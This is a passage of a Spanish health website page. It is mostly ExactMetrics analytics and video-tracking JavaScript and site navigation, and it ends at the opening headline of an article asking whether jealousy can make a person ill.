			/* Custom Bloom Form tracker */
			function exactmetrics_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = exactmetrics_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function exactmetrics_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return exactmetrics_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			exactmetrics_forms_load();
		</script>
		<!-- End ExactMetrics Form Tracking -->
		


		<!-- ExactMetrics Media Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var exactmetrics_tracked_video_marks = {};
			var exactmetrics_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
			function exactmetrics_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function exactmetrics_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function exactmetrics_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof exactmetrics_tracked_video_marks[ videoId ] == 'undefined' ) {
					exactmetrics_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !exactmetrics_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					exactmetrics_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					exactmetrics_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var exactmetrics_media_vimeo_plays = {};

            function exactmetrics_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = exactmetrics_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                exactmetrics_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                exactmetrics_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( exactmetrics_media_vimeo_plays[playerId] === 0 ) {
                        exactmetrics_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        exactmetrics_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    exactmetrics_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    exactmetrics_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function exactmetrics_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        exactmetrics_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function exactmetrics_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "exactmetrics_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						exactmetrics_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function exactmetrics_media_on_youtube_load() {
				var exactmetrics_media_youtube_plays = {};

				function __onPlayerReady(event) {
					exactmetrics_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					exactmetrics_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					exactmetrics_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( exactmetrics_media_youtube_plays[playerId] === 0 ) {
							exactmetrics_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							exactmetrics_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						exactmetrics_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = exactmetrics_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function exactmetrics_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function exactmetrics_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = exactmetrics_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function exactmetrics_media_init_html_video_events() {
				var exactmetrics_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					exactmetrics_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					exactmetrics_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( exactmetrics_media_html_plays[playerId] === 0 ) {
							exactmetrics_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							exactmetrics_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						exactmetrics_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						exactmetrics_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function exactmetrics_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				exactmetrics_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				exactmetrics_media_init_vimeo_events();

				exactmetrics_media_load_youtube_api();
			}

			/* Attach events */
			function exactmetrics_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(exactmetrics_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					exactmetrics_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", exactmetrics_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", exactmetrics_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				exactmetrics_media_init_youtube_events();
			}

			exactmetrics_media_load();
		</script>
		<!-- End ExactMetrics Media Tracking -->

		
<link rel="icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" sizes="32x32" />
<link rel="icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" />
<meta name="msapplication-TileImage" content="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BVB06ZQ1PX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BVB06ZQ1PX');
</script>

	
	
</head>

<body class="post-template-default single single-post postid-19823 single-format-standard wp-embed-responsive vce-sid-right voice-v_2_9_7" data-burst_id="19823" data-burst_type="post">
	

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://cuidatusaludcondiane.com/acerca-de-diane/">Dra. Diane Pérez</a></li>
<li id="menu-item-20316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20316"><a href="https://cuidatusaludcondiane.com/contacto/">Contacta a la Dra. Diane Pérez</a></li>
<li id="menu-item-19944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://cuidatusaludcondiane.com/anunciate/">Anúnciate</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-redes-sociales-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18927" class="btn-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a target="_blank" rel="noopener" href="http://www.facebook.com/dra.diane.perez?ref=sgm"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-18928" class="btn-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a target="_blank" rel="noopener" href="https://twitter.com/dradianeperez"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-20689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20689"><a href="https://www.instagram.com/dradianeperez/"><span class="vce-social-name">instagram</span></a></li>
<li id="menu-item-18930" class="btn-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a target="_blank" rel="noopener" href="http://www.youtube.com/CuidaTuSaludConDiane"><span class="vce-social-name">You Tube</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://cuidatusaludcondiane.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><source srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" alt="Cuida tu salud con Diane Pérez"></picture></a></span></div>
	<div class="vce-header-ads">
		<!-- /22239264746/cuidasalud-topbanner1 -->
<div id='div-gpt-ad-1610418518352-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1610418518352-0'); });
  </script>
</div>	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-20641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20641"><a href="https://cuidatusaludcondiane.com/">Inicio</a><li id="menu-item-18913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18913 vce-cat-4"><a href="https://cuidatusaludcondiane.com/category/nutricion/">Nutrición</a><li id="menu-item-18908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18908 vce-cat-11"><a href="https://cuidatusaludcondiane.com/category/condicion-fisica/">Condición física</a><li id="menu-item-18907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18907 vce-cat-12"><a href="https://cuidatusaludcondiane.com/category/belleza-saludable/">Belleza</a><li id="menu-item-18910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18910 vce-cat-5"><a href="https://cuidatusaludcondiane.com/category/enfermedades/">Enfermedades</a>
<ul class="sub-menu">
	<li id="menu-item-21722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21722 vce-cat-38"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-digestivo/">Aparato Digestivo</a>	<li id="menu-item-21723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21723 vce-cat-130"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-musculo-esqueletico/">Aparato Músculo-Esquelético</a>	<li id="menu-item-21724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21724 vce-cat-145"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-femenino/">Aparato Reproductivo Femenino</a>	<li id="menu-item-21725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21725 vce-cat-146"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-masculino/">Aparato Reproductivo Masculino</a>	<li id="menu-item-21726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21726 vce-cat-147"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-respiratorio/">Aparato respitarorio</a>	<li id="menu-item-21727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21727 vce-cat-148"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-urinario/">Aparato urinario</a>	<li id="menu-item-21728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21728 vce-cat-28530"><a href="https://cuidatusaludcondiane.com/category/enfermedades/cancer-enfermedades/">Cáncer</a>	<li id="menu-item-21729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21729 vce-cat-86"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-infecciosas/">Enfermedades Infecciosas</a>	<li id="menu-item-21730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21730 vce-cat-149"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-pediatricas/">Enfermedades pediátricas</a>	<li id="menu-item-21731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21731 vce-cat-150"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-psiquiatricas/">Enfermedades psiquiátricas</a>	<li id="menu-item-21732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21732 vce-cat-151"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-reumaticas/">Enfermedades reumáticas</a>	<li id="menu-item-21733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21733 vce-cat-152"><a href="https://cuidatusaludcondiane.com/category/enfermedades/oido-nariz-garganta/">Oido, nariz y garganta</a>	<li id="menu-item-21734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21734 vce-cat-153"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-dientes/">Padecimientos de los dientes</a>	<li id="menu-item-21735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21735 vce-cat-154"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-ojos/">Padecimientos de los ojos</a>	<li id="menu-item-21736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21736 vce-cat-155"><a href="https://cuidatusaludcondiane.com/category/enfermedades/piel-anexos/">Piel y anexos</a>	<li id="menu-item-21737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21737 vce-cat-156"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-circulatorio/">Sistema circulatorio</a>	<li id="menu-item-21738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21738 vce-cat-157"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-endocrino/">Sistema endocrino</a>	<li id="menu-item-21739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21739 vce-cat-158"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-nervioso/">Sistema nervioso</a>	<li id="menu-item-21740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21740 vce-cat-159"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-geneticos/">Trastornos genéticos</a>	<li id="menu-item-21741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21741 vce-cat-160"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-sanguineos/">Trastornos sanguíneos</a></ul>
<li id="menu-item-18909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18909 vce-cat-8"><a href="https://cuidatusaludcondiane.com/category/embarazo/">Embarazo</a><li id="menu-item-18912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18912 vce-cat-7"><a href="https://cuidatusaludcondiane.com/category/sexualidad/">Sexualidad</a><li id="menu-item-18906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18906 vce-cat-9"><a href="https://cuidatusaludcondiane.com/category/bebes-ninos/">Bebés y niños</a><li id="menu-item-18905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18905 vce-cat-10"><a href="https://cuidatusaludcondiane.com/category/adolescentes/">Adolescentes</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://cuidatusaludcondiane.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Escribir aquí para buscar" onfocus="(this.value == 'Escribir aquí para buscar') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Escribir aquí para buscar')" placeholder="Escribir aquí para buscar" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://cuidatusaludcondiane.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><source srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" alt="Cuida tu salud con Diane Pérez"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20641"><a href="https://cuidatusaludcondiane.com/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18913 vce-cat-4"><a href="https://cuidatusaludcondiane.com/category/nutricion/">Nutrición</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18908 vce-cat-11"><a href="https://cuidatusaludcondiane.com/category/condicion-fisica/">Condición física</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18907 vce-cat-12"><a href="https://cuidatusaludcondiane.com/category/belleza-saludable/">Belleza</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18910 vce-cat-5"><a href="https://cuidatusaludcondiane.com/category/enfermedades/">Enfermedades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21722 vce-cat-38"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-digestivo/">Aparato Digestivo</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21723 vce-cat-130"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-musculo-esqueletico/">Aparato Músculo-Esquelético</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21724 vce-cat-145"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-femenino/">Aparato Reproductivo Femenino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21725 vce-cat-146"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-masculino/">Aparato Reproductivo Masculino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21726 vce-cat-147"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-respiratorio/">Aparato respitarorio</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21727 vce-cat-148"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-urinario/">Aparato urinario</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21728 vce-cat-28530"><a href="https://cuidatusaludcondiane.com/category/enfermedades/cancer-enfermedades/">Cáncer</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21729 vce-cat-86"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-infecciosas/">Enfermedades Infecciosas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21730 vce-cat-149"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-pediatricas/">Enfermedades pediátricas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21731 vce-cat-150"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-psiquiatricas/">Enfermedades psiquiátricas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21732 vce-cat-151"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-reumaticas/">Enfermedades reumáticas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21733 vce-cat-152"><a href="https://cuidatusaludcondiane.com/category/enfermedades/oido-nariz-garganta/">Oido, nariz y garganta</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21734 vce-cat-153"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-dientes/">Padecimientos de los dientes</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21735 vce-cat-154"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-ojos/">Padecimientos de los ojos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21736 vce-cat-155"><a href="https://cuidatusaludcondiane.com/category/enfermedades/piel-anexos/">Piel y anexos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21737 vce-cat-156"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-circulatorio/">Sistema circulatorio</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21738 vce-cat-157"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-endocrino/">Sistema endocrino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21739 vce-cat-158"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-nervioso/">Sistema nervioso</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21740 vce-cat-159"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-geneticos/">Trastornos genéticos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21741 vce-cat-160"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-sanguineos/">Trastornos sanguíneos</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18909 vce-cat-8"><a href="https://cuidatusaludcondiane.com/category/embarazo/">Embarazo</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18912 vce-cat-7"><a href="https://cuidatusaludcondiane.com/category/sexualidad/">Sexualidad</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18906 vce-cat-9"><a href="https://cuidatusaludcondiane.com/category/bebes-ninos/">Bebés y niños</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18905 vce-cat-10"><a href="https://cuidatusaludcondiane.com/category/adolescentes/">Adolescentes</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://cuidatusaludcondiane.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Escribir aquí para buscar" onfocus="(this.value == 'Escribir aquí para buscar') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Escribir aquí para buscar')" placeholder="Escribir aquí para buscar" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">
    



	<div class="vce-ad-below-header vce-ad-container"><a href="https://psmf.org/" target="_blank" rel="noopener"><img class="aligncenter" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/02/patiente.png"/></a>
</div>

	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-19823" class="vce-single post-19823 post type-post status-publish format-standard hentry category-enfermedades-psiquiatricas tag-alzheimer tag-ansiedad tag-celos tag-celos-pueden-enfermarte tag-enfermedad-de-alzheimer tag-estres tag-hipocampo tag-neurosis tag-neuroticas">

			<header class="entry-header">
			
			<h1 class="entry-title">Celos: ¿Pueden enfermarte?</h1>
			<div class="entry-meta"><div class="meta-item comments"><a href="https://cuidatusaludcondiane.com/celos-pueden-enfermarte/#respond">Agregar comentario</a></div></div>
		</header>
	
	
	
		
	    	    				    <div class="entry-headline">
			    	<p>Las mujeres celosas son más propensas a la enfermedad de Alzheimer.</p>
